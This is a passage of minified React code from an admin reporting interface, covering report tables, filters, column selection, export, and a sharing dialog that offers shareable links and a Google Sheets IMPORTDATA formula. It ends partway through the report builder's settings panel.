n.createElement(\"div\",{style:{fontSize:12}},n.createElement(\"div\",null,t(\"Table\"),\": \",t(s.label),\" [\",s.identifier,\"]\"),n.createElement(\"div\",null,t(\"Column\"),\": \",t(e.label),\" [\",e.identifier,\"]\"),n.createElement(\"div\",null,t(\"Type\"),\": \",a,\" [\",e.type,\"]\"),n.createElement(\"div\",null,t(\"Aggregator\"),\": \",r,\" [\",e.aggregator,\"]\"))}}render(){const e=n.createElement(\"span\",{onMouseOver:this.open,onMouseOut:this.close},this.props.children);return n.createElement(Ye.J,{activator:e,active:this.state.active,onClose:this.close,sectioned:!0},this.renderContent())}}const Hs=Se(Bs);class Is extends n.PureComponent{render(){const{col:e,__:t}=this.props,s=d.getColumn(e.accessor);return n.createElement(Hs,{column:s},n.createElement(\"span\",null,t(e.label)))}}const Ws=Se(Is);class Vs extends n.Component{constructor(){super(...arguments),this.state={percentColumns:[]},this.togglePercentColumn=e=>{const t=$t.toggleColumn(this.state.percentColumns,e);this.setState({percentColumns:t})},this.renderDataTable=()=>{const{report:e}=this.props.report,{response:t}=this.props.report;let s,a;t?(s=this.getRows(t.items),a=t.totals):(s=[],a=!1);const r=l().union(e.state.dimensions,e.state.columns).map((t=>{const s=d.getColumn(t),r=l().find(e.state.sortOrders,{column:t});return{accessor:s.identifier,label:this.props.__(s.label),sort:r?r.direction:null,column:s,align:g.isNumerable(s)?\"right\":\"left\",onHeaderClick:t=>{const{sortOrders:s}=e.state;let n=$t.getSortOrder(s,{column:t.accessor});n?n.direction=\"asc\"==n.direction?\"desc\":\"asc\":n={column:t.accessor,direction:\"asc\"},this.props.onChangeSortOrders([n])},headerRenderer:e=>n.createElement(Ws,{col:e}),headerActionsRenderer:e=>{const t=-1!==l().indexOf(this.state.percentColumns,e.accessor);return n.createElement(rs,{identifier:e.accessor,isPercentColumn:t,onTogglePercent:this.togglePercentColumn})},cellClassName:t=>$t.isDimension(e.state,t.accessor)?Jt.Dimension:\"\",cellRenderer:(t,s)=>{const r=$t.isDimension(e.state,t.accessor),o=-1!==l().indexOf(this.state.percentColumns,t.accessor);return n.createElement(es,{identifier:t.accessor,item:s,totals:a,isDimension:r,isPercent:o})},totalsRenderer:(e,t)=>{const s=d.getColumn(e.accessor),a=ie()(Jt.Cell,Jt[s.type]);return t.formattedData[e.accessor]?n.createElement(\"span\",{className:a},t.formattedData[e.accessor]):null}}}));return this.isHasAction()&&r.push({accessor:\"actions\",align:\"right\",label:\"\",sort:null,column:d.getColumn(\"action\"),cellRenderer:(e,t)=>n.createElement(Zt,{identifier:e.accessor,item:t})}),n.createElement(Ke,Object.assign({columns:r,rows:s,totals:a},this.props))},this.getRows=e=>{const t=[];return l().each(e,(e=>{if(t.push(e),e.items.length>0){const s=this.getRows(e.items);l().each(s,(e=>{t.push(e)}))}})),t},this.isHasAction=()=>{let e=!1;return this.props.report.response&&l().each(this.props.report.response.items,(t=>{t.formattedData.actions&&t.formattedData.actions.length>0&&(e=!0)})),e}}render(){return n.createElement(\"div\",{style:{overflowX:\"scroll\"}},this.renderDataTable())}}const Ks=Se(Vs);class qs extends n.Component{getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}}class Us extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e.length?e:\"\",\"in\");this.props.onChange(t)}}render(){let e=[];this.props.column.options.map((t=>{e.push({label:t.label,value:t.value})}));const t=this.getValue(\"in\"),s=this.getValue(\"in\")?t:[];return n.createElement(Je,{label:this.props.column.label,options:e,selected:s,onChange:this.handleChange})}}class Ys extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e,\"like\");this.props.onChange(t)}}render(){return n.createElement(xe.n,{autoComplete:\"off\",label:this.props.column.label,value:this.getValue(\"like\"),onChange:this.handleChange})}}class Gs extends n.Component{constructor(){super(...arguments),this.handleChange=(e,t)=>{const s=this.updateFilters(e,t);this.props.onChange(s)}}getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}render(){const{__:e}=this.props,t=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"from\"),labelHidden:!0,prefix:\"from\",value:this.getValue(\"gteq\"),onChange:e=>{this.handleChange(e,\"gteq\")}}),s=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"to\"),labelHidden:!0,prefix:\"to\",connectedLeft:t,value:this.getValue(\"lteq\"),onChange:e=>{this.handleChange(e,\"lteq\")}});return n.createElement(qe.jN,{label:this.props.column.label,id:this.props.column.identifier},s)}}const Js=Se(Gs);class $s extends n.PureComponent{constructor(){super(...arguments),this.state={filters:[],columns:[],selector:!1},this.handleChange=e=>{this.setState({filters:e})},this.handleApply=()=>{this.props.onApply(this.state.filters)},this.handleCancel=()=>{this.props.onCancel()},this.onSelectFilters=e=>{const t=l().map(e,(e=>e.identifier));this.setState({columns:t}),this.toggleSelector()},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})}}componentWillReceiveProps(e){this.setState({filters:e.filters})}render(){if(!this.props.active)return null;const e=l().union(this.props.columns,this.state.columns).map((e=>d.getColumn(e))).map((e=>this.renderFilter(e))),t=n.createElement(Ue.z,{onClick:this.toggleSelector},this.props.__(\"Additional Filters\"));return n.createElement(ot.z,{sectioned:!0,subdued:!0},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:\"filters-Filters_3SbMJ\"},e),n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(cs,{scope:\"\",open:this.state.selector,activator:t,limit:30,selectedColumns:[],columns:d.idToList(d.getColumns()),onChange:this.onSelectFilters,onClose:this.toggleSelector})),n.createElement(Qe.h,null,n.createElement(Ue.z,{onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{primary:!0,onClick:this.handleApply},this.props.__(\"Apply Filters\"))))))}renderFilter(e){let t;switch(e.filterType){case\"textRange\":case\"dateRange\":t=n.createElement(Js,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"text\":t=n.createElement(Ys,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"select\":t=n.createElement(Us,{filters:this.state.filters,column:e,onChange:this.handleChange});break;default:t=n.createElement(\"p\",null,e.filterType)}return n.createElement(\"div\",{key:e.identifier},t)}}const Xs=Se($s);class Zs extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onClick()}}render(){return n.createElement(Ue.z,{pressed:this.props.active,onClick:this.handleClick},this.props.__(\"Manage filters\"))}}const Qs=Se(Zs);class en extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggle=()=>{this.setState({isActive:!this.state.isActive})},this.onChange=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.onClose()},this.onClose=()=>{this.setState({isActive:!1})}}render(){const e=n.createElement(Ue.z,{pressed:this.state.isActive,onClick:this.toggle},this.props.__(\"Edit columns\"));return n.createElement(cs,{open:this.state.isActive,scope:\"\",activator:e,limit:30,selectedColumns:d.idToList(this.props.selectedColumns),columns:d.idToList(this.props.columns),onChange:this.onChange,onClose:this.onClose})}}const tn=Se(en);class sn extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onChange([])},this.handleRemove=e=>{let t=l().clone(this.props.filters);t=l().reject(t,{column:e}),this.props.onChange(t)}}render(){const{__:e}=this.props;return this.getFilters().length?n.createElement(\"div\",{className:\"admin__data-grid-filters-current _show\"},n.createElement(\"div\",{className:\"admin__current-filters-title-wrap\"},n.createElement(\"span\",{className:\"admin__current-filters-title\"},e(\"Active filters:\"))),n.createElement(\"div\",{className:\"admin__current-filters-list-wrap\"},n.createElement(\"ul\",{className:\"admin__current-filters-list\"},this.renderFilters())),n.createElement(\"div\",{className:\"admin__current-filters-actions-wrap\"},n.createElement(\"button\",{className:\"action-tertiary action-clear\",onClick:this.handleClick},e(\"Clear all\")))):null}renderFilters(){const{__:e}=this.props;return this.getFilters().map(((t,s)=>{const a=d.getColumn(t.column);let r=\"\";switch(t.conditionType){case\"gt\":case\"gteq\":r=e(\"from\");break;case\"lt\":case\"lteq\":r=e(\"to\")}const o=l().isArray(t.value)?t.value.join(\", \"):t.value;return n.createElement(\"li\",{key:s},n.createElement(\"span\",null,a.label,\":\u00a0\"),n.createElement(\"span\",null,r,\" \",o),n.createElement(\"button\",{className:\"action-remove\",onClick:()=>{this.handleRemove(a.identifier)}},n.createElement(\"span\",null,e(\"Remove\"))))}))}getFilters(){const e=[];return l().each(this.props.filters,(t=>{-1==l().indexOf(this.props.primaryFilters,t.column)&&e.push(t)})),e}}const nn=Se(sn);var an=s(129),rn=s.n(an);class on extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggleActive=()=>{this.setState({isActive:!this.state.isActive})},this.selectType=e=>{this.setState({isActive:!1});const{report:t}=this.props,s=Object.assign(Object.assign({type:e},t.state),{filters:l().union(t.state.filters,t.schema.internalFilters)});window.location.href=p.getReportDataProvider().exportUrl+\"?\"+rn().stringify(s)}}render(){const{isActive:e}=this.state,{__:t}=this.props,s=n.createElement(Ue.z,{onClick:this.toggleActive,pressed:e,icon:Wt.xqY,disclosure:!0},t(\"Export\")),a=[{content:t(\"CSV\"),onAction:this.selectType.bind(this,\"csv\")},{content:t(\"Excel XML\"),onAction:this.selectType.bind(this,\"xml\")}];return n.createElement(\"div\",null,n.createElement(Ye.J,{active:e,activator:s,onClose:this.toggleActive},n.createElement(ht.S,{items:a})))}}const ln=Se(on);class cn extends n.Component{constructor(){super(...arguments),this.state={isFiltersActive:!1},this.handleFiltersButtonClick=()=>{this.setState({isFiltersActive:!this.state.isFiltersActive})},this.handlePager=(e,t)=>{ae.dispatch(x.updateState({currentPage:e,pageSize:t})),x.request()},this.handleColumns=e=>{ae.dispatch(x.updateState({columns:e})),x.request()},this.handleApplyFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request(),this.setState({isFiltersActive:!1})},this.handleCancelFilters=()=>{this.setState({isFiltersActive:!1})},this.handleSortOrders=e=>{ae.dispatch(x.updateState({sortOrders:e})),x.request()}}render(){const{state:e,schema:t}=this.props.reportState.report,{response:s}=this.props.reportState;let a=l().reject(l().union(e.dimensions,e.columns),(e=>l().indexOf(t.primaryFilters,e)>=0));return n.createElement(ot.z,null,n.createElement(ot.z.Section,null,n.createElement(He.D,{vertical:!0},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qs,{active:this.state.isFiltersActive,onClick:this.handleFiltersButtonClick})),n.createElement(tn,{selectedColumns:e.columns,columns:t.applicableColumns,onChange:this.handleColumns}),n.createElement(ln,{report:this.props.reportState.report})),n.createElement(Xs,{active:this.state.isFiltersActive,filters:e.filters,columns:a,onApply:this.handleApplyFilters,onCancel:this.handleCancelFilters}),n.createElement(nn,{primaryFilters:t.primaryFilters,filters:e.filters,onChange:this.handleApplyFilters}))),this.renderTable(),n.createElement(Gt,{size:s?s.size:0,currentPage:e.currentPage,pageSize:e.pageSize,onChange:this.handlePager}))}renderTable(){const{error:e}=this.props.reportState;return e?n.createElement(\"div\",{className:\"grid-Error_3puE-\"},n.createElement(\"strong\",null,this.props.__(\"Wrong configuration. Please change report building conditions.\")),n.createElement(\"p\",null,e)):n.createElement(Ks,{report:this.props.reportState,onChangeSortOrders:this.handleSortOrders})}}const hn=Se((0,r.$j)((e=>({reportState:e.reportState})))(cn));class pn extends n.Component{constructor(){super(...arguments),this.state={manage:!1},this.onDimensionClick=e=>{let t=l().clone(this.props.dimensions);t[0]=e,t=l().uniq(t),this.props.onChange(t)},this.onChangeDimensions=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.setState({manage:!1})},this.onChangeSelectable=e=>{this.onDimensionClick(e)},this.onManageClick=()=>{this.setState({manage:!0})},this.onCloseAside=()=>{this.setState({manage:!1})}}render(){return n.createElement(He.D,{alignment:\"center\"},this.renderSelectedDimensions(),this.renderPrimaryDimensions())}renderSelectedDimensions(){if(this.props.dimensions.length<2)return null;const e=this.props.dimensions.map((e=>{const t=d.getColumn(e);return n.createElement(Hs,{key:e,column:t},n.createElement(mt.C,{status:\"info\"},this.props.__(t.label)))}));return n.createElement(He.D,{spacing:\"extraTight\"},e)}renderPrimaryDimensions(){let e;if(this.props.primaryDimensions.length<=1)return null;if(this.props.primaryDimensions.length<=6)return e=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e),s=-1!==l().indexOf(this.props.dimensions,e);return n.createElement(Ue.z,{key:e,pressed:s,\"aria-pressed\":s,onClick:()=>this.onDimensionClick(e)},this.props.__(t.label))})),n.createElement(Qe.h,{segmented:!0},e);{const t=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e);return{label:this.props.__(t.label),value:e}}));e=n.createElement(ue.P,{label:this.props.__(\"Group by\"),labelInline:!0,value:this.props.dimensions[0],onChange:this.onChangeSelectable,options:t})}return n.createElement(\"div\",null,e)}}const dn=Se(pn);class un extends n.Component{constructor(){super(...arguments),this.onChangeDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(dn,{dimensions:e.state.dimensions,primaryDimensions:e.schema.primaryDimensions,applicableDimensions:e.schema.applicableDimensions,onChange:this.onChangeDimensions})}}const mn=(0,r.$j)((e=>({reportState:e.reportState})))(un);var gn=s(4450);class bn extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const{identifier:t,filters:s}=this.props;let n;const a=d.getColumn(t).options;let r=l().find(s,{column:t}),o=r?r.value:[],i=o.length>e.length&&o.filter((t=>!e.includes(t)))[0];if(e.length){switch(e.indexOf(\"--all--\")){case 0:(e=a.map((function(e){return e.value}))).push(\"--all--\");break;case-1:e.length==a.length&&e.push(\"--all--\");break;default:e=e.filter((function(e){return\"--all--\"!=e}))}let t=[];e.forEach((e=>{e.toString().indexOf(\",\")>0&&(t=t.concat(e.split(\",\")))})),e=e.concat(t).filter(((e,t,s)=>s.indexOf(e)===t)),i&&i.split(\",\").forEach((t=>{e=e.filter((e=>!e.toString().split(\",\").includes(t)))})),n=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"in\",value:e})}else n=$t.removeFilter(s,{column:this.props.identifier,conditionType:\"in\"});this.props.onChange(n)}}render(){const e=d.getColumn(this.props.identifier);if(e.options.length<=1)return null;const t=$t.getFilter(this.props.filters,{column:this.props.identifier,conditionType:\"in\"});let s=t?t.value:[];s=\"\"==s?[]:s,l().isArray(s)||(s=s.split(\",\"));let a=l().clone(e.options);return a=l().map(a,(e=>(l().isArray(e.value)&&(e.value=e.value.join(\",\")),e))),a.unshift({label:\"Select All\",value:\"--all--\"}),n.createElement(Je,{label:e.label,labelHidden:!0,selected:s,options:a,onChange:this.onChange})}}class Cn extends n.Component{constructor(){super(...arguments),this.state={popover:!1},this.applyFilters=e=>{this.props.onChange(e)},this.togglePopover=()=>{this.setState({popover:!this.state.popover})},this.renderFilters=e=>l().without(l().map(this.props.columns,(t=>{const s=d.getColumn(t);if(!s||this.isApplied(t)!==e)return null;let a;switch(s.filterType){case\"dateRange\":a=n.createElement(ds,{key:t,identifier:t,filters:this.props.filters,reportState:this.props.reportState,boardState:null,onChange:this.applyFilters});break;case\"select\":a=n.createElement(bn,{key:t,identifier:t,filters:this.props.filters,onChange:this.applyFilters})}return a})),null),this.isApplied=e=>\"dateRange\"===d.getColumn(e).filterType||!!$t.getFilter(this.props.filters,{column:e})}render(){const{__:e}=this.props,t=this.renderFilters(!0),s=this.renderFilters(!1),a=n.createElement(ut.u,{content:e(\"More Filters\")},n.createElement(Ue.z,{accessibilityLabel:e(\"More filters\"),onClick:this.togglePopover,plain:!0,pressed:this.state.popover,icon:gn.S})),r=s.length?n.createElement(Ye.J,{active:this.state.popover,activator:a,onClose:this.togglePopover,sectioned:!0},n.createElement(He.D,{wrap:!0},this.renderFilters(!1))):null;return n.createElement(He.D,{spacing:\"tight\",alignment:\"center\"},t,r)}}const vn=Se(Cn);class fn extends n.PureComponent{constructor(){super(...arguments),this.handleFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(vn,{columns:e.schema.primaryFilters,filters:e.state.filters,reportState:e.state,onChange:this.handleFilters})}}const yn=(0,r.$j)((e=>({reportState:e.reportState})))(fn),En=\"share-ShareLinkBlock_2qnB2\";var Sn=s(956),Dn=s(6347),wn=s(2500),kn=s(3496);class _n{constructor(){this.uid=(0,kn.Hy)(\"message\")}addErrorMessage(e,t){let s=\"\";try{let t=JSON.parse(e);\"object\"==typeof t&&null!==t?t=t.message?t.message:t.response&&t.response.data?t.response.data.indexOf(\"Saving is not allowed in demo version\")>=0?\"Saving is not allowed in demo version\":t.response.data.substring(0,1e3)+\"...\":JSON.stringify(t):Array.isArray(t)&&(t=t.join(\"; \"))}catch(t){s=e}const n=this.prepareMessage(s,t);return n.type=\"error\",ae.dispatch(K.pushMessage(n)),n.id}addMessage(e,t){const s=this.prepareMessage(e,t);return s.type=\"note\",ae.dispatch(K.pushMessage(s)),s.id}prepareMessage(e,t){return{id:t||this.uid(),duration:5e3,time:Date.now(),type:\"note\",content:e}}}const xn=new class{constructor(){this.backdropIndex=1e3,this.MessageManager=new _n}};class Mn extends n.PureComponent{constructor(){super(...arguments),this.state={showModal:!1,activeFormat:\"csv\",isLoading:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.setActiveFormat=e=>{this.setState({activeFormat:e})},this.setHtmlFormat=()=>{this.setActiveFormat(\"html\")},this.setCsvFormat=()=>{this.setActiveFormat(\"csv\")},this.setXmlFormat=()=>{this.setActiveFormat(\"xml\")},this.setJsonFormat=()=>{this.setActiveFormat(\"json\")},this.copyToClipboard=()=>{h()(\"#share-link\").select(),document.execCommand(\"copy\"),h()(\"#copy-button\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.copyImportdataToClipboard=()=>{h()(\"#importdata-code\").select(),document.execCommand(\"copy\"),h()(\"#copy-importdata-btn\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.openLink=()=>{const e=h()(\"#share-link\").val();window.open(e,\"_blank\")},this.toggleReportShare=()=>{this.setState({isLoading:!0}),this.props.onChange({isShareEnabled:!this.props.reportState.report.isShareEnabled}),setTimeout((()=>{this.props.onSave(),this.setState({isLoading:!1})}),500)}}render(){const{__:e}=this.props,t=this.props.reportState.report.shareIdentifier||this.props.reportState.response&&this.props.reportState.response.shareIdentifier,s=p.getConfigDataProvider().shareLink+t+\".\"+this.state.activeFormat,a=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(\"b\",null,e(\"Access URL\")),n.createElement(\"div\",{className:En},n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"share-link\",value:s,onChange:()=>{},autoComplete:\"off\",label:e(\"Sharing link\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy to clipboard\"),icon:Sn.S,id:\"copy-button\",onClick:this.copyToClipboard})),n.createElement(ut.u,{content:e(\"Open link\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Open link\"),icon:Dn.S,onClick:this.openLink})))),n.createElement(\"div\",{className:En},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"csv\"==this.state.activeFormat,primary:\"csv\"==this.state.activeFormat,onClick:this.setCsvFormat},e(\"CSV\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"xml\"==this.state.activeFormat,primary:\"xml\"==this.state.activeFormat,onClick:this.setXmlFormat},e(\"XML\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"json\"==this.state.activeFormat,primary:\"json\"==this.state.activeFormat,onClick:this.setJsonFormat},e(\"JSON\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"html\"==this.state.activeFormat,primary:\"html\"==this.state.activeFormat,onClick:this.setHtmlFormat},e(\"HTML\"))))),r=`=IMPORTDATA(\"${p.getConfigDataProvider().shareLink+t+\".csv\"}\")`,o=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(He.D,{vertical:!0},n.createElement(\"b\",null,e(\"Insert To Google Sheet\")),n.createElement(\"p\",null,e(\"Insert the below code into your google sheet and it will automatically import the most recent data from the report every hour:\")),n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"importdata-code\",value:r,onChange:()=>{},autoComplete:\"off\",label:e(\"Import data code\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy importdata code for Google Sheets\"),icon:Sn.S,id:\"copy-importdata-btn\",onClick:this.copyImportdataToClipboard}))))),i=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Quick Access & Sharing\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(\"p\",null,e(\"Quick access link to report is a great alternative to routine daily exporting.\")),n.createElement(\"p\",null,e(\"Once you configured the report, you can use a direct link to open the report on any device without opening the admin and always with fresh live data.\")),n.createElement(Ue.z,{accessibilityLabel:this.props.reportState.report.isShareEnabled?e(\"Disable sharing report\"):e(\"Enable sharing report\"),\"aria-pressed\":this.props.reportState.report.isShareEnabled,loading:this.state.isLoading,onClick:this.toggleReportShare,primary:!this.props.reportState.report.isShareEnabled,disabled:!p.get(\"BUILDER_SAVE_ENABLED\")},this.props.reportState.report.isShareEnabled?e(\"Disable\"):e(\"Enable\")))),a&&n.createElement(ct.u.Section,{subdued:!0},a),o&&n.createElement(ct.u.Section,{subdued:!0},o));return p.get(\"BUILDER\")&&p.get(\"BUILDER_SHARE_ENABLED\")&&n.createElement(\"span\",{className:\"share-ShareButton_U7h5N\"},i,n.createElement(ut.u,{content:e(\"Quick Access & Sharing\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Quick Access & Sharing\"),ariaChecked:this.props.reportState.report.isShareEnabled?\"true\":\"false\",icon:wn.S,onClick:this.changeModalVisibility})))}}const Rn=Se(Mn);class zn extends n.PureComponent{constructor(){super(...arguments),this.state={report:null,isLoading:!1},this.save=()=>{this.setState({isLoading:!0}),setTimeout((()=>{this.props.onSave(),this.updateState()}),500)}}isEnabled(){const e=l().cloneDeep(this.props.reportState.report.state);return this.removeUnusedStateParts(e),!this.props.builderState.active&&!!this.state.report&&!l().isEqual(this.state.report.state,e)}componentDidMount(){this.updateState()}updateState(){const e=l().cloneDeep(this.props.reportState.report);this.removeUnusedStateParts(e.state),this.setState({report:e,isLoading:!1})}removeUnusedStateParts(e){e.chartType=\"\",e.chartColumns=[],e.currentPage=0}render(){return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ue.z,{primary:!0,disabled:!this.isEnabled(),onClick:this.save,loading:this.state.isLoading},this.props.__(\"Save\"))}}const Tn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Se(zn)),Pn=e=>{const t=p.get(\"BUILDER_SAVE_URL\");return new Promise(((s,n)=>{v.post(t,e).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))};class jn extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{this.props.onChange({name:e})}}render(){const{report:e}=this.props;return n.createElement(pt.l,null,n.createElement(xe.n,{label:this.props.__(\"Title\"),value:e.name,onChange:this.handleChange,autoComplete:\"off\"}))}}const An=Se(jn);class Ln extends n.PureComponent{constructor(){super(...arguments),this.onColumnsChange=e=>{this.props.onChange(e)}}render(){const{__:e}=this.props;return n.createElement(ms,{label:e(this.props.title),helpText:e(this.props.helpText),columns:this.props.columns,allColumns:this.props.applicableColumns,limit:30,onChange:this.onColumnsChange})}}const On=Se(Ln);class Fn extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0]}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(He.D,{spacing:\"tight\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1}),this.renderConditions(),this.renderValue(),n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:nt.S,onClick:this.props.onRemove}))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:\"\",autoComplete:\"off\",value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\")});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Nn=Se(Fn);class Bn extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const e=l().clone(this.props.filters);e.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange(e)},this.onChangeFilter=(e,t)=>{const s=l().clone(this.props.filters);s[e]=t,this.props.onChange(s)},this.onRemoveFilter=e=>{let t=l().clone(this.props.filters);t.splice(e,1),this.props.onChange(t)}}render(){const{__:e}=this.props,t=this.props.filters.map(((e,t)=>n.createElement(Nn,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}}))),s={content:e(\"Add Filter\"),onAction:this.addFilter};return n.createElement(ot.z,{sectioned:!0,title:e(\"Internal Filters\"),primaryFooterAction:s},n.createElement(He.D,null,t))}}const Hn=Se(Bn);class In extends n.PureComponent{constructor(){super(...arguments),this.closeBuilder=()=>{window.location.reload()},this.saveBuilder=()=>{const{report:e}=this.props.reportState,t=xn.MessageManager.addMessage(this.props.__(\"Saving report...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:[],pageSize:20,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,t),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,t)}))},this.handleChange=e=>{ae.dispatch(x.updateReport(e))},this.setColumns=e=>{ae.dispatch(x.updateState({columns:e})),this.updateReport()},this.setDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),this.updateReport()},this.setPrimaryDimensions=e=>{ae.dispatch(x.updateSchema({primaryDimensions:e})),this.updateReport()},this.setPrimaryFilters=e=>{ae.dispatch(x.updateSchema({primaryFilters:e})),this.updateReport()},this.setFilters=e=>{ae.dispatch(x.updateSchema({internalFilters:e})),this.updateReport()},this.updateReport=()=>{x.request()}}render(){const{report:e}=this.props.reportState,{__:t}=this.props,s=d.getColumns(),a=this.applicableDimensions();let r={content:t(\"Save\"),onAction:this.saveBuilder,disabled:this.props.reportState.isLoading};const o=[{content:t(\"Close\"),onAction:this.closeBuilder}];return n.createElement(gt.A,null,n.createElement(gt.A.Section,{oneThird:!0},n.createElement(bt.Q,{primaryAction:r,secondaryActions:o}),n.createElement(ot.z,{sectioned:!0,title:t(\"General Information\")},n.createElement(An,{report:e,onChange:this.handleChange})),n.createElement(ot.z,{sectioned:!0,title:t(\"Table\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Dimensions\"),helpText:t(\"Columns to group the rows in the table\"),columns:e.state.dimensions,applicableColumns:a,onChange:this.setDimensions}),n.createElement(On,{title:t(\"Columns\"),columns:e.state.columns,applicableColumns:s,onChange:this.setColumns}))),n.createElement(ot.z,{sectioned:!0,title:t(\"Toolbar\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Primary 